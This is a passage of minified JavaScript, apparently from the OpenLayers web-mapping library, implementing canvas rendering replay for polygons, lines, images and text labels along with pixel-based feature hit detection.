uk:function(a,b,c){for(;0<=c;c--)l(b[c],a)},yk:function(a){for(var b=a.length-1,c;0<=b;b--)0===a[b].children.length?0<b?(c=a[b-1].children,c.splice(c.indexOf(a[b]),1)):this.clear():g(a[b],this.xb)},Ak:function(a){var b=["return a"," - b",";"];this.Pf=new Function("a","b",b.join(a[0]));this.Qf=new Function("a","b",b.join(a[1]));this.xb=new Function("a","return {minX: a"+a[0]+", minY: a"+a[1]+", maxX: a"+a[2]+", maxY: a"+a[3]+"};")}};a["default"]=f})(rj.Jc=rj.Jc||{});rj.Jc=rj.Jc.default;function sj(){};function tj(a,b,c,d){var e=a[b],f=a[b+1],g=0;for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];g+=Math.sqrt((h-e)*(h-e)+(l-f)*(l-f));e=h;f=l}return g};var uj="Polygon Circle LineString Image Text Default".split(" "),vj={left:0,end:0,center:.5,right:1,start:1,top:0,middle:.5,hanging:.2,alphabetic:.8,ideographic:.8,bottom:1};function wj(a,b,c,d,e,f){this.ra=f;this.La=Da();this.ob=a;this.Ea=b;this.overlaps=e;this.pixelRatio=d;this.Wa=0;this.resolution=c;this.i=this.T=this.qa=null;this.a=[];this.coordinates=[];this.Ub={};this.ca=We();this.b=[];this.oa=null;this.state={};this.$=0;this.bb=We()}w(wj,Ai);function xj(a,b,c,d,e,f,g,h){b.beginPath();b.moveTo.apply(b,c);b.lineTo.apply(b,d);b.lineTo.apply(b,e);b.lineTo.apply(b,f);b.lineTo.apply(b,c);g&&(a.O=g[2],a.Xa(b));h&&(yj(b,h),b.stroke())}
function zj(a,b,c,d,e,f,g,h,l,m,n,p,q,r,u,v,z,A,E){var S=A||E,Ia=a.bb;f*=r;g*=r;c-=f;d-=g;u&&(c=Math.round(c),d=Math.round(d));u=v+n>e.width?e.width-n:v;l=l+p>e.height?e.height-p:l;v=a.La;var ta=z[3]+u*r+z[1],la=z[0]+l*r+z[2],ca=c-z[3],ia=d-z[0];if(S||0!==q){var xa=[ca,ia];var Va=[ca+ta,ia];var ic=[ca+ta,ia+la];var Xa=[ca,ia+la]}z=null;0!==q?(f=c+f,g=d+g,z=ef(Ia,f,g,1,1,q,-f,-g),Oa(v),Ea(v,af(Ia,xa)),Ea(v,af(Ia,Va)),Ea(v,af(Ia,ic)),Ea(v,af(Ia,Xa))):Na(ca,ia,ca+ta,ia+la,v);q=b.canvas;q=v[0]<=q.width&&
0<=v[2]&&v[1]<=q.height&&0<=v[3];if(h){if(q||1!=h[4])Ta(h,v),(a=q?[b,z?z.slice(0):null,m,e,n,p,u,l,c,d,r]:null)&&S&&a.push(A,E,xa,Va,ic,Xa),h.push(a)}else q&&(S&&xj(a,b,xa,Va,ic,Xa,A,E),si(b,z,m,e,n,p,u,l,c,d,r))}function Aj(a,b){var c=a.pixelRatio;return 1==c?b:b.map(function(a){return a*c})}
function Bj(a,b,c,d,e,f,g){var h=a.coordinates.length,l=Cj(a);g&&(c+=e);g=[b[c],b[c+1]];var m=[NaN,NaN],n=!0,p;for(p=c+e;p<d;p+=e){m[0]=b[p];m[1]=b[p+1];var q=Ma(l,m);q!==r?(n&&(a.coordinates[h++]=g[0],a.coordinates[h++]=g[1]),a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):1===q?(a.coordinates[h++]=m[0],a.coordinates[h++]=m[1],n=!1):n=!0;g[0]=m[0];g[1]=m[1];var r=q}if(f&&n||p===c+e)a.coordinates[h++]=g[0],a.coordinates[h++]=g[1];return h}
function Dj(a,b,c,d,e,f){for(var g=0,h=d.length;g<h;++g){var l=d[g];c=Bj(a,b,c,l,e,!1,!1);f.push(c);c=l}return c}k=wj.prototype;
k.Hh=function(a,b,c){Ej(this,b);var d=a.S(),e=a.pa(),f=this.coordinates.length,g;if("MultiPolygon"==d){d=Ii(a);var h=[];for(var l=a.td(),m=g=0,n=l.length;m<n;++m){var p=[];g=Dj(this,d,g,l[m],e,p);h.push(p)}this.a.push([4,f,h,a,c,Af])}else"Polygon"==d||"MultiLineString"==d?(h=[],d="Polygon"==d?a.Xb():a.da(),Dj(this,d,0,a.pb(),e,h),this.a.push([4,f,h,a,c,zf])):"LineString"==d||"MultiPoint"==d?(d=a.da(),e=Bj(this,d,0,d.length,e,!1,!1),this.a.push([4,f,e,a,c,yf])):"Point"==d&&(d=a.da(),this.coordinates.push(d[0],
d[1]),e=this.coordinates.length,this.a.push([4,f,e,a,c]));Fj(this,b)};function Ej(a,b){a.qa=[0,b,0];a.a.push(a.qa);a.T=[0,b,0];a.b.push(a.T)}k.Xa=function(a){if(this.O){var b=af(this.ca,this.O.slice());a.translate(b[0],b[1]);a.rotate(this.$)}a.fill();this.O&&a.setTransform.apply(a,ri)};function yj(a,b){a.strokeStyle=b[1];a.lineWidth=b[2];a.lineCap=b[3];a.lineJoin=b[4];a.miterLimit=b[5];od&&(a.lineDashOffset=b[7],a.setLineDash(b[6]))}
function Gj(a,b,c){if(b&&5<b.length){var d=b[4];if(1==d||d==b.length-5){c={fa:b[0],ea:b[1],la:b[2],ka:b[3],value:c};if(!a.ra.Ok(c))for(a.ra.Ca(c),c=5,d=b.length;c<d;++c){var e=b[c];e&&(11<e.length&&xj(a,e[0],e[13],e[14],e[15],e[16],e[11],e[12]),si.apply(void 0,e))}b.length=5;Oa(b)}}}
function Hj(a,b,c,d,e,f,g){if(a.oa&&jc(c,a.ca))var h=a.oa;else a.oa||(a.oa=[]),h=Te(a.coordinates,0,a.coordinates.length,2,c,a.oa),$e(a.ca,c);for(var l=!nb(d),m=0,n=e.length,p=0,q,r,u,v,z,A,E,S,Ia,ta=0,la=0,ca=null,ia=null,xa=a.Ub,Va=a.$,ic={context:b,pixelRatio:a.pixelRatio,resolution:a.resolution,rotation:Va},Xa=a.a!=e||a.overlaps?0:200;m<n;){var Z=e[m];switch(Z[0]){case 0:var Zb=Z[1];l&&d[x(Zb).toString()]||!Zb.U()?m=Z[2]:void 0===g||hb(g,Zb.U().G())?++m:m=Z[2]+1;break;case 1:ta>Xa&&(a.Xa(b),ta=
0);la>Xa&&(b.stroke(),la=0);ta||la||(b.beginPath(),v=z=NaN);++m;break;case 2:p=Z[1];var Le=h[p],Uf=h[p+1],Id=h[p+2]-Le,te=h[p+3]-Uf,Jh=Math.sqrt(Id*Id+te*te);b.moveTo(Le+Jh,Uf);b.arc(Le,Uf,Jh,0,2*Math.PI,!0);++m;break;case 3:b.closePath();++m;break;case 4:p=Z[1];q=Z[2];var Mg=Z[4],Ng=6==Z.length?Z[5]:void 0;ic.geometry=Z[3];ic.feature=Zb;m in xa||(xa[m]=[]);var Wf=xa[m];Ng?Ng(h,p,q,2,Wf):(Wf[0]=h[p],Wf[1]=h[p+1],Wf.length=2);Mg(Wf,ic);++m;break;case 6:p=Z[1];q=Z[2];Ia=Z[3];r=Z[4];u=Z[5];S=f?null:
Z[6];var rf=Z[7],yu=Z[8],zu=Z[9],Au=Z[10],Bu=Z[11],jp=Z[12],Cu=Z[13],Du=Z[14],Eu=Z[15];if(16<Z.length){var kp=Z[16];var lp=Z[17];var mp=Z[18]}else kp=hi,lp=mp=!1;for(Bu&&(jp+=Va);p<q;p+=2)zj(a,b,h[p],h[p+1],Ia,r,u,S,rf,yu,zu,Au,jp,Cu,Du,Eu,kp,lp?ca:null,mp?ia:null);Gj(a,S,Zb);++m;break;case 5:var np=Z[1],op=Z[2],Lk=Z[3];S=f?null:Z[4];var Fu=Z[5],pp=Z[6],Gu=Z[7],qp=Z[8],rp=Z[9],sp=Z[10],tp=Z[11],up=Z[12],Mk=Z[13],vp=Z[14],wp=tj(h,np,op,2),xp=qp(up);if(Fu||xp<=wp){a:{var Ni=void 0,yp=void 0,Xf=void 0,
sf=h,ve=np,zp=op,Ap=up,Hu=qp,Bp=(wp-xp)*vj[a.s[Mk].textAlign],Iu=Gu,Nk=[],Kh=sf[ve]>sf[zp-2],Cp=Ap.length,Lh=sf[ve],Mh=sf[ve+1];ve+=2;for(var Og=sf[ve],Pg=sf[ve+1],Ok=0,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2)),Yf="",Pk=0,Pi=0;Pi<Cp;++Pi){yp=Kh?Cp-Pi-1:Pi;var Qk=Ap.charAt(yp);Yf=Kh?Qk+Yf:Yf+Qk;var Qg=Hu(Yf)-Pk;Pk+=Qg;for(var Dp=Bp+Qg/2;ve<zp-2&&Ok+Oi<Dp;)Lh=Og,Mh=Pg,ve+=2,Og=sf[ve],Pg=sf[ve+1],Ok+=Oi,Oi=Math.sqrt(Math.pow(Og-Lh,2)+Math.pow(Pg-Mh,2));var Ju=Dp-Ok,Rg=Math.atan2(Pg-Mh,Og-Lh);
Kh&&(Rg+=0<Rg?-Math.PI:Math.PI);if(void 0!==Ni){var Qi=Rg-Ni;Qi+=Qi>Math.PI?-2*Math.PI:Qi<-Math.PI?2*Math.PI:0;if(Math.abs(Qi)>Iu){var Sg=null;break a}}var Ep=Ju/Oi,Fp=ya(Lh,Og,Ep),Gp=ya(Mh,Pg,Ep);Ni==Rg?(Kh&&(Xf[0]=Fp,Xf[1]=Gp,Xf[2]=Qg/2),Xf[4]=Yf):(Yf=Qk,Pk=Qg,Xf=[Fp,Gp,Qg/2,Rg,Yf],Kh?Nk.unshift(Xf):Nk.push(Xf),Ni=Rg);Bp+=Qg}Sg=Nk}if(Sg){var Ri;if(sp){var Zf=0;for(Ri=Sg.length;Zf<Ri;++Zf){var ee=Sg[Zf];var Rk=ee[4];var Ne=a.Y(Rk,Mk,"",sp);r=ee[2]+tp;u=Lk*Ne.height+2*(.5-Lk)*tp-rp;zj(a,b,ee[0],ee[1],
Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}if(pp)for(Zf=0,Ri=Sg.length;Zf<Ri;++Zf)ee=Sg[Zf],Rk=ee[4],Ne=a.Y(Rk,Mk,pp,""),r=ee[2],u=Lk*Ne.height-rp,zj(a,b,ee[0],ee[1],Ne,r,u,S,Ne.height,1,0,0,ee[3],vp,!1,Ne.width,hi,null,null)}}Gj(a,S,Zb);++m;break;case 7:if(void 0!==f){Zb=Z[1];var Hp=f(Zb);if(Hp)return Hp}++m;break;case 8:Xa?ta++:a.Xa(b);++m;break;case 9:p=Z[1];q=Z[2];var Nh=h[p];var Oh=h[p+1];A=Nh+.5|0;E=Oh+.5|0;if(A!==v||E!==z)b.moveTo(Nh,Oh),v=A,z=E;for(p+=2;p<q;p+=2)if(Nh=h[p],
Oh=h[p+1],A=Nh+.5|0,E=Oh+.5|0,p==q-2||A!==v||E!==z)b.lineTo(Nh,Oh),v=A,z=E;++m;break;case 10:ca=Z;a.O=Z[2];ta&&(a.Xa(b),ta=0,la&&(b.stroke(),la=0));b.fillStyle=Z[1];++m;break;case 11:ia=Z;la&&(b.stroke(),la=0);yj(b,Z);++m;break;case 12:Xa?la++:b.stroke();++m;break;default:++m}}ta&&a.Xa(b);la&&b.stroke()}k.Na=function(a,b,c,d){this.$=c;Hj(this,a,b,d,this.a,void 0,void 0)};function Ij(a,b,c,d,e,f,g){a.$=d;return Hj(a,b,c,e,a.b,f,g)}
function Jj(a){var b=a.b;b.reverse();var c,d=b.length,e=-1;for(c=0;c<d;++c){var f=b[c];var g=f[0];if(7==g)e=c;else if(0==g){f[2]=c;f=a.b;for(g=c;e<g;){var h=f[e];f[e]=f[g];f[g]=h;++e;--g}e=-1}}}
k.Oa=function(a,b){var c=this.state;a?(a=a.b,c.fillStyle=zi(a?a:ei)):c.fillStyle=void 0;b?(a=b.a,c.strokeStyle=zi(a?a:gi),a=b.f,c.lineCap=void 0!==a?a:"round",a=b.g,c.lineDash=a?a.slice():fi,a=b.i,c.lineDashOffset=a?a:0,a=b.j,c.lineJoin=void 0!==a?a:"round",a=b.c,c.lineWidth=void 0!==a?a:1,b=b.l,c.miterLimit=void 0!==b?b:10,c.lineWidth>this.Wa&&(this.Wa=c.lineWidth,this.i=null)):(c.strokeStyle=void 0,c.lineCap=void 0,c.lineDash=null,c.lineDashOffset=void 0,c.lineJoin=void 0,c.lineWidth=void 0,c.miterLimit=
void 0)};k.Ah=function(a,b){var c=a.fillStyle;a=[10,c];"string"!==typeof c&&(b=b.G(),a.push([b[0],b[3]]));this.a.push(a)};k.pd=function(a){this.a.push([11,a.strokeStyle,a.lineWidth*this.pixelRatio,a.lineCap,a.lineJoin,a.miterLimit,Aj(this,a.lineDash),a.lineDashOffset*this.pixelRatio])};function Kj(a,b,c,d){var e=b.fillStyle;if("string"!==typeof e||b.Pk!=e)c.call(a,b,d),b.Pk=e}
function Lj(a,b,c){var d=b.strokeStyle,e=b.lineCap,f=b.lineDash,g=b.lineDashOffset,h=b.lineJoin,l=b.lineWidth,m=b.miterLimit;if(b.Vk!=d||b.Qk!=e||f!=b.Fh&&!jc(b.Fh,f)||b.Rk!=g||b.Sk!=h||b.Tk!=l||b.Uk!=m)c.call(a,b),b.Vk=d,b.Qk=e,b.Fh=f,b.Rk=g,b.Sk=h,b.Tk=l,b.Uk=m}function Fj(a,b){a.qa[2]=a.a.length;a.qa=null;a.T[2]=a.b.length;a.T=null;b=[7,b];a.a.push(b);a.b.push(b)}k.bf=ea;function Cj(a){a.i||(a.i=Ga(a.Ea),0<a.Wa&&Fa(a.i,a.resolution*(a.Wa+1)/2,a.i));return a.i};function Mj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.M=this.V=this.B=null;this.N=this.o=this.v=this.s=this.l=this.C=this.D=this.j=this.f=this.c=this.g=void 0}w(Mj,wj);
Mj.prototype.yc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
Mj.prototype.wc=function(a,b){if(this.M){Ej(this,b);var c=a.da(),d=this.coordinates.length;a=Bj(this,c,0,c.length,a.pa(),!1,!1);this.a.push([6,d,a,this.M,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v*this.pixelRatio,this.o,this.N]);this.b.push([6,d,a,this.V,this.g,this.c,this.B,this.f,this.j,this.D,this.C,this.l,this.s,this.v,this.o,this.N]);Fj(this,b)}};
Mj.prototype.bf=function(){Jj(this);this.c=this.g=void 0;this.M=this.V=null;this.N=this.o=this.s=this.l=this.C=this.D=this.j=this.v=this.f=void 0};Mj.prototype.Zb=function(a,b){var c=a.Vc(),d=a.oc(),e=a.Eg(),f=a.Y(1),g=a.bd();this.g=c[0];this.c=c[1];this.B=b;this.V=e;this.M=f;this.f=d[1];this.j=a.i;this.D=g[0];this.C=g[1];this.l=a.s;this.s=a.f;this.v=a.a;this.o=a.v;this.N=d[0]};function Nj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Nj,wj);function Oj(a,b,c,d,e){var f=a.coordinates.length;b=Bj(a,b,c,d,e,!1,!1);f=[9,f,b];a.a.push(f);a.b.push(f);return d}Nj.prototype.uc=function(a,b){var c=this.state,d=c.lineWidth;void 0!==c.strokeStyle&&void 0!==d&&(Lj(this,c,this.pd),Ej(this,b),this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]),c=a.da(),Oj(this,c,0,c.length,a.pa()),this.b.push([12]),Fj(this,b))};
Nj.prototype.vc=function(a,b){var c=this.state,d=c.lineWidth;if(void 0!==c.strokeStyle&&void 0!==d){Lj(this,c,this.pd);Ej(this,b);this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset],[1]);c=a.pb();d=a.da();a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Oj(this,d,e,c[g],a);this.b.push([12]);Fj(this,b)}};Nj.prototype.bf=function(){var a=this.state;void 0!=a.$d&&a.$d!=this.coordinates.length&&this.a.push([12]);Jj(this);this.state=null};
Nj.prototype.pd=function(a){void 0!=a.$d&&a.$d!=this.coordinates.length&&(this.a.push([12]),a.$d=this.coordinates.length);a.$d=0;wj.prototype.pd.call(this,a);this.a.push([1])};function Pj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f)}w(Pj,wj);function Qj(a,b,c,d,e){var f=a.state,g=void 0!==f.fillStyle;f=void 0!=f.strokeStyle;var h=d.length,l=[1];a.a.push(l);a.b.push(l);for(l=0;l<h;++l){var m=d[l],n=a.coordinates.length;c=Bj(a,b,c,m,e,!0,!f);c=[9,n,c];a.a.push(c);a.b.push(c);f&&(c=[3],a.a.push(c),a.b.push(c));c=m}b=[8];a.b.push(b);g&&a.a.push(b);f&&(g=[12],a.a.push(g),a.b.push(g));return c}
Pj.prototype.cc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);var e=a.da();d=this.coordinates.length;Bj(this,e,0,e.length,a.pa(),!1,!1);a=[1];d=[2,d];this.a.push(a,d);this.b.push(a,d);a=[8];this.b.push(a);void 0!==c.fillStyle&&this.a.push(a);void 0!==c.strokeStyle&&(c=[12],this.a.push(c),
this.b.push(c));Fj(this,b)}};Pj.prototype.zc=function(a,b){var c=this.state;Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.pb();var d=a.Xb();Qj(this,d,0,c,a.pa());Fj(this,b)};
Pj.prototype.xc=function(a,b){var c=this.state,d=c.strokeStyle;if(void 0!==c.fillStyle||void 0!==d){Rj(this,a);Ej(this,b);this.b.push([10,xi(ei)]);void 0!==c.strokeStyle&&this.b.push([11,c.strokeStyle,c.lineWidth,c.lineCap,c.lineJoin,c.miterLimit,c.lineDash,c.lineDashOffset]);c=a.td();d=Ii(a);a=a.pa();var e=0,f;var g=0;for(f=c.length;g<f;++g)e=Qj(this,d,e,c[g],a);Fj(this,b)}};
Pj.prototype.bf=function(){Jj(this);this.state=null;var a=this.ob;if(0!==a){var b=this.coordinates,c;var d=0;for(c=b.length;d<c;++d)b[d]=a*Math.round(b[d]/a)}};function Rj(a,b){var c=a.state;void 0!==c.fillStyle&&Kj(a,c,a.Ah,b);void 0!==c.strokeStyle&&Lj(a,c,a.pd)};function Sj(a,b,c,d,e,f){wj.call(this,a,b,c,d,e,f);this.ta="";this.l=this.D=0;this.C=void 0;this.B=0;this.c=null;this.o={};this.g=null;this.ab={};this.f={};this.s={};this.V=this.v=this.j="";for(this.ua={};di(ii);)ii.pop()}w(Sj,wj);
Sj.prototype.Wb=function(a,b){var c=this.c,d=this.g,e=this.f;if(""!==this.ta&&e&&(c||d)){c=this.coordinates.length;var f=a.S();d=null;var g=2,h=2;if("line"===e.placement){if(!hb(Cj(this),a.G()))return;d=a.da();h=a.pa();if("LineString"==f)var l=[d.length];else if("MultiLineString"==f)l=a.pb();else if("Polygon"==f)l=a.pb().slice(0,1);else if("MultiPolygon"==f)for(a=a.td(),l=[],g=0,f=a.length;g<f;++g)l.push(a[g][0]);Ej(this,b);a=e.textAlign;var m=0,n;f=0;for(var p=l.length;f<p;++f){if(void 0==a){for(var q,
r,u=void 0,v=void 0,z=g=r=q=void 0,A=n=m,E=0,S=0,Ia=m;m<l[f];m+=h){var ta=d[m],la=d[m+1];void 0!==r&&(r=ta-r,q=la-q,g=Math.sqrt(r*r+q*q),void 0!==v&&(S+=z,u=Math.acos((v*r+u*q)/(z*g)),u>e.maxAngle&&(S>E&&(E=S,n=Ia,A=m),S=0,Ia=m-h)),z=g,v=r,u=q);r=ta;q=la}g=S+g>E?[Ia,m]:[n,A];m=g[0];n=g[1]}else n=l[f];for(g=m;g<n;g+=h)this.coordinates.push(d[g],d[g+1]);g=this.coordinates.length;m=l[f];Tj(this,c,g,this.N);c=g}}else{l=this.Y(this.ta,this.j,this.v,this.V);p=l.width/this.pixelRatio;switch(f){case "Point":case "MultiPoint":d=
a.da();g=d.length;break;case "LineString":d=a.Fe();break;case "Circle":d=a.xa();break;case "MultiLineString":d=a.Ge();g=d.length;break;case "Polygon":d=a.Td();if(!e.overflow&&d[2]/this.resolution<p)return;h=3;break;case "MultiPolygon":n=Ji(a);d=[];g=0;for(f=n.length;g<f;g+=3)(e.overflow||n[g+2]/this.resolution>=p)&&d.push(n[g],n[g+1]);g=d.length;if(0==g)return}g=Bj(this,d,0,g,h,!1,!1);Ej(this,b);if(e.backgroundFill||e.backgroundStroke)this.Oa(e.backgroundFill,e.backgroundStroke),Kj(this,this.state,
this.Ah,a),Lj(this,this.state,this.pd);Uj(this,l,c,g)}Fj(this,b)}};
Sj.prototype.Y=function(a,b,c,d){var e=d+b+a+c+this.pixelRatio;if(!ii.a.hasOwnProperty(e)){var f=d?this.ab[d]||this.g:null,g=c?this.o[c]||this.c:null,h=this.s[b]||this.f,l=h.scale*this.pixelRatio,m=vj[h.textAlign||"center"];b=d&&f.lineWidth?f.lineWidth:0;a=a.split("\n");var n=a.length,p=[],q=h.font;var r=a.length;var u=0;var v;for(v=0;v<r;++v){var z=pi(q,a[v]);u=Math.max(u,z);p.push(z)}r=u;q=oi(h.font);r=hg(Math.ceil((r+b)*l),Math.ceil((q*n+b)*l));u=r.canvas;ii.set(e,u);1!=l&&r.scale(l,l);r.font=
h.font;d&&(r.strokeStyle=f.strokeStyle,r.lineWidth=b*(kd?l:1),r.lineCap=f.lineCap,r.lineJoin=f.lineJoin,r.miterLimit=f.miterLimit,od&&f.lineDash.length&&(r.setLineDash(f.lineDash),r.lineDashOffset=f.lineDashOffset));c&&(r.fillStyle=g.fillStyle);r.textBaseline="middle";r.textAlign="center";f=.5-m;g=m*u.width/l+f*b;if(d)for(d=0;d<n;++d)r.strokeText(a[d],g+f*p[d],.5*(b+q)+d*q);if(c)for(d=0;d<n;++d)r.fillText(a[d],g+f*p[d],.5*(b+q)+d*q)}return ii.get(e)};
function Uj(a,b,c,d){var e=a.f,f=a.g,g=a.pixelRatio,h=vj[e.textAlign||"center"],l=vj[e.textBaseline];f=f&&f.lineWidth?f.lineWidth:0;h=h*b.width/g+2*(.5-h)*f;l=l*b.height/g+2*(.5-l)*f;a.a.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1,!0,b.width,e.padding==hi?hi:e.padding.map(function(a){return a*g}),!!e.backgroundFill,!!e.backgroundStroke]);a.b.push([6,c,d,b,(h-a.D)*g,(l-a.l)*g,a.N,b.height,1,0,0,a.C,a.B,1/g,!0,b.width,e.padding,!!e.backgroundFill,!!e.backgroundStroke])}
function Tj(a,b,c,d){var e=a.g,f=a.f,g=a.c,h=a.V;e&&(h in a.ab||(a.ab[h]={strokeStyle:e.strokeStyle,lineCap:e.lineCap,lineDashOffset:e.lineDashOffset,lineWidth:e.lineWidth,lineJoin:e.lineJoin,miterLimit:e.miterLimit,lineDash:e.lineDash}));var l=a.j;a.j in a.s||(a.s[a.j]={font:f.font,textAlign:f.textAlign||"center",scale:f.scale});var m=a.v;g&&(m in a.o||(a.o[m]={fillStyle:g.fillStyle}));var n=a.pixelRatio;g=vj[f.textBaseline];var p=a.l*n,q=a.ta,r=f.font,u=f.scale;e=e?e.lineWidth*u/2:0;var v=a.ua[r];
v||(a.ua[r]=v={});a.a.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u*n},p,h,e*n,q,l,1]);a.b.push([5,b,c,g,d,f.overflow,m,f.maxAngle,function(a){var b=v[a];b||(b=v[a]=pi(r,a));return b*u},p,h,e,q,l,1/n])}
Sj.prototype.nb=function(a,b){var c,d;if(a){this.N=b;(d=a.Fa())?(b=this.c,b||(b=this.c={}),b.fillStyle=zi(d.b||ei)):b=this.c=null;if(c=a.Ga()){d=this.g;d||(d=this.g={});var e=c.g,f=c.i,g=c.c,h=c.l;d.lineCap=c.f||"round";d.lineDash=e?e.slice():fi;d.lineDashOffset=void 0===f?0:f;d.lineJoin=c.j||"round";d.lineWidth=void 0===g?1:g;d.miterLimit=void 0===h?10:h;d.strokeStyle=zi(c.a||gi)}else d=this.g=null;c=this.f;e=a.a||"10px sans-serif";ni(e);f=a.b;c.overflow=a.v;c.font=e;c.maxAngle=a.s;c.placement=a.o;
c.textAlign=a.f;c.textBaseline=a.j||"middle";c.backgroundFill=a.N;c.backgroundStroke=a.D;c.padding=a.C||hi;c.scale=void 0===f?1:f;e=a.g;f=a.c;g=a.l;h=a.i;this.ta=a.Ka()||"";this.D=void 0===e?0:e;this.l=void 0===f?0:f;this.C=void 0===g?!1:g;this.B=void 0===h?0:h;this.V=d?("string"==typeof d.strokeStyle?d.strokeStyle:x(d.strokeStyle))+d.lineCap+d.lineDashOffset+"|"+d.lineWidth+d.lineJoin+d.miterLimit+"["+d.lineDash.join()+"]":"";this.j=c.font+c.scale+(c.textAlign||"?");this.v=b?"string"==typeof b.fillStyle?
b.fillStyle:"|"+x(b.fillStyle):""}else this.ta=""};function Vj(a,b,c,d,e,f,g){this.a=f;this.g=null;this.o=a;this.c=b;this.l=e;this.s=d;this.v=c;this.i=g;this.b={};this.f=hg(1,1);this.j=We()}w(Vj,sj);var Wj={0:[[!0]]};function Xj(a,b,c){var d,e=Math.floor(a.length/2);if(b>=e)for(d=e;d<b;d++)a[d][c]=!0;else if(b<e)for(d=b+1;d<e;d++)a[d][c]=!0}
function Yj(a){if(void 0!==Wj[a])return Wj[a];for(var b=2*a+1,c=Array(b),d=0;d<b;d++)c[d]=Array(b);b=a;for(var e=d=0;b>=d;)Xj(c,a+b,a+d),Xj(c,a+d,a+b),Xj(c,a-d,a+b),Xj(c,a-b,a+d),Xj(c,a-b,a-d),Xj(c,a-d,a-b),Xj(c,a+d,a-b),Xj(c,a+b,a-d),d++,e+=1+2*d,0<2*(e-b)+1&&(--b,e+=1-2*b);return Wj[a]=c}k=Vj.prototype;k.Vb=function(a){var b=null;this.a&&(a?(b=this.g,b[4]++):(b=this.g=Da(),b.push(1)));return b};function Zj(a){for(var b in a.b){var c=a.b[b],d;for(d in c)c[d].bf()}}
k.wa=function(a,b,c,d,e,f,g){function h(a){for(var b=n.getImageData(0,0,l,l).data,c=0;c<l;c++)for(var d=0;d<l;d++)if(q[c][d]&&0<b[4*(d*l+c)+3]){if(!r||"Image"!=z&&"Text"!=z||-1!==r.indexOf(a))var e=f(a);if(e)return e;n.clearRect(0,0,l,l);return}}d=Math.round(d);var l=2*d+1,m=ef(this.j,d+.5,d+.5,1/b,-1/b,-c,-a[0],-a[1]),n=this.f;n.canvas.width!==l||n.canvas.height!==l?(n.canvas.width=l,n.canvas.height=l):n.clearRect(0,0,l,l);if(void 0!==this.i){var p=Da();Ea(p,a);Fa(p,b*(this.i+d),p)}var q=Yj(d),r;
this.a&&(r=this.a.all().map(function(a){return a.value}));a=Object.keys(this.b).map(Number);a.sort(dc);for(b=a.length-1;0<=b;--b){var u=a[b].toString();var v=this.b[u];for(d=uj.length-1;0<=d;--d){var z=uj[d];var A=v[z];if(void 0!==A)if(!g||"Image"!=z&&"Text"!=z){if(A=Ij(A,n,m,c,e,h,p))return A}else{var E=g[u];E?E.push(A,m.slice(0)):g[u]=[A,m.slice(0)]}}}};function ak(a,b){var c=a.c;a=c[0];var d=c[1],e=c[2];c=c[3];a=[a,d,a,c,e,c,e,d];Te(a,0,8,2,b,a);return a}
k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.b[c];void 0===a&&(a={},this.b[c]=a);c=a[b];void 0===c&&(c=new bk[b](this.o,this.c,this.v,this.s,this.l,this.a),a[b]=c);return c};k.yg=function(){return nb(this.b)};
k.Na=function(a,b,c,d,e,f){var g=Object.keys(this.b).map(Number);g.sort(dc);a.save();var h=ak(this,b);a.beginPath();a.moveTo(h[0],h[1]);a.lineTo(h[2],h[3]);a.lineTo(h[4],h[5]);a.lineTo(h[6],h[7]);a.clip();e=e?e:uj;var l,m;h=0;for(l=g.length;h<l;++h){var n=g[h].toString();var p=this.b[n];var q=0;for(m=e.length;q<m;++q){var r=e[q];var u=p[r];void 0!==u&&(!f||"Image"!=r&&"Text"!=r?u.Na(a,b,c,d):(r=f[n])?r.push(u,b.slice(0)):f[n]=[u,b.slice(0)])}}a.restore()};
var bk={Circle:Pj,Default:wj,Image:Mj,LineString:Nj,Polygon:Pj,Text:Sj};function ck(a,b){return x(a)-x(b)}function dk(a,b){a=.5*a/b;return a*a}function ek(a,b,c,d,e,f){var g=!1,h;if(h=c.Y()){var l=h.gf();2==l||3==l?h.Yj(e,f):(0==l&&h.load(),h.gi(e,f),g=!0)}if(e=(0,c.cb)(b))if(d=e.Wd(d),c.Ie())fk(a,d,c,b);else(0,gk[d.S()])(a,d,c,b);return g}function fk(a,b,c,d){if("GeometryCollection"==b.S()){b=b.vd();for(var e=0,f=b.length;e<f;++e)fk(a,b[e],c,d)}else a.Ja(c.Ba(),"Default").Hh(b,d,c.Ie())}
